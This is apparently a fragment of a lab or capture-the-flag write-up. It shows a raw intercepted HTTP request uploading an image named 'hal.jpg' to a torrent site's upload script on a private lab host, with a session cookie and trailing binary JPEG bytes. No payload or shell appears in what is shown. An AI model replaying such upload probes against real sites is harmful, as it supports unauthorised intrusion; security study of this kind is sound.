 POST /torrent/upload_file.php?mode=upload&id=be225ac0c78736ac9adc32ff752895950775733b HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=be225ac0c78736ac9adc32ff752895950775733b
Content-Type: multipart/form-data; boundary=---------------------------22660040496869007511394590386
Content-Length: 33485
Origin: http://10.10.10.6
DNT: 1
Connection: close
Cookie: saveit_0=4; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; /torrent/=; /torrent/index.php=;
/torrent/login.php=; PHPSESSID=2b5491c9f837497286a85abc4617a47c
Upgrade-Insecure-Requests: 1
-----------------------------22660040496869007511394590386
Content-Disposition: form-data; name="file"; filename="hal.jpg"
Content-Type: image/jpeg
ÿØÿàJFIFHHÿá®ExifMM*bj(1r2i¤Ð
ü'